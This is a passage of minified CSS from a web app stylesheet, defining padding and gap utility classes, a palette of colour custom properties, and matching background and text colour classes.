.px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area .py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app .bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: #aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area .light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area .light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area 